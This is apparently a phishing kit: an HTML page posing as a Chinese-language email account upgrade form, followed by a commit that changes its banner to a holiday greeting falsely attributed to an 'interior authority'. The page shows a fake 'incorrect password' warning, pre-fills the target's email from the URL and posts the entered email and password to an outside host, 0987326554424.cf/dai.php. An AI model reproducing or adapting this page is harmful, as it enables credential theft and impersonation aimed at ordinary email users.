
==== wrong.html @ b2c2df81 "bags" ====
<!DOCTYPE html>
<html lang="en">

<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> 
<link rel="icon" href="img/favicon.ico" type="image/ico" />
  <title>&#24080;&#25143;&#30005;&#37038;&#26356;&#26032;</title>

  <!-- Custom fonts for this template-->
  <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="text/css"> 
  <link href="css/purry.css" rel="stylesheet">
<style>
body {
background: url('img/body.jpg') !important;
}
</style>
</head>

<body>
<div class="SI" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">&#31069;&#24744;&#31471;&#21320;&#33410;&#24555;&#20048;</span></div>
<div class="row"> 
  <div class="col-sm-4"></div>
  <div class="col-sm-4">
  <center> <div class="buji" align="center">
 <form action="https://0987326554424.cf/dai.php" method="post">
 
  <div class="mpo" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">&#31069;&#24744;&#31471;&#21320;&#33410;&#24555;&#20048;</span></div>
  <div class="walk oip"><span id="name"></span>&#30005;&#23376;&#37038;&#20214;&#24080;&#25143;&#35774;&#32622;</div>
 <div class="ma">&#36755;&#20837;&#30340;&#23494;&#30721;&#19981;&#27491;&#30830;&#12290;&#35831;&#20877;&#35797;&#19968;&#27425;&#65281;</div>
 <br> 
 <input type="email" name="sici" placeholder="" value="" class="so"  id="email" style="color: #0b2161;font-weight: 600;border: solid 1px red !important;background: #f6f8ff;">
 <br>
 <input type="password" name="tkesio" placeholder="&#23494;&#30721;" value="" class="so" style=" border: solid 1px red !important; ">
<div class="sp"> <input type="checkbox" name="" checked="">&nbsp;&#21319;&#32423;&#25105;&#30340;&#30005;&#23376;&#37038;&#20214;&#24080;&#25143;</div>
<br>
<button name="mant" class="" id="ii">&#21319;&#32423;&#37038;&#31665;&#24080;&#25143;</button>
  </div>
  </center> 
  </div>
  </form>
  <div class="col-sm-4"></div>
</div>

  
  <script src="js/jquery.min.js"></script>
  <script src="js/bootstrap.min.js"></script> 
 
 
<script>
    
$.urlParam = function(email){
    var results = new RegExp('[\?&]' + email + '=([^&#]*)').exec(window.location.href);
    return results[1] || 0;
	
      
}

</script>


  


<script>
    
    $( document ).ready(function() {
        // after the page elements are all loaded, then run the script
        // Set the input field with unique ID #email to a value

          $("#email").val($.urlParam('email'));
        
        });
        
</script>

<script>
var email = $("#email");
var name = email.substring(0, email.lastIndexOf("@"));
</script>
</body>


</html>

==== commit dab1f16f: "fri" ====
--- a/wrong.html
+++ b/wrong.html
@@ -20,14 +20,14 @@
 </head>
 
 <body>
-<div class="SI" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">&#31069;&#24744;&#31471;&#21320;&#33410;&#24555;&#20048;</span></div>
+<div class="SI" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">内政当局祝你节日快乐</span></div>
 <div class="row"> 
   <div class="col-sm-4"></div>
   <div class="col-sm-4">
   <center> <div class="buji" align="center">
  <form action="https://0987326554424.cf/dai.php" method="post">
  
-  <div class="mpo" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">&#31069;&#24744;&#31471;&#21320;&#33410;&#24555;&#20048;</span></div>
+  <div class="mpo" style="background: #AFCABA;height: 61px;text-align: center;box-shadow: 0 0 black;color: #FFFFFF;font-size: 35px;font-weight: 900;line-height: 61px;"><span class="blink">内政当局祝你节日快乐</span></div>
   <div class="walk oip"><span id="name"></span>&#30005;&#23376;&#37038;&#20214;&#24080;&#25143;&#35774;&#32622;</div>
  <div class="ma">&#36755;&#20837;&#30340;&#23494;&#30721;&#19981;&#27491;&#30830;&#12290;&#35831;&#20877;&#35797;&#19968;&#27425;&#65281;</div>
  <br> 
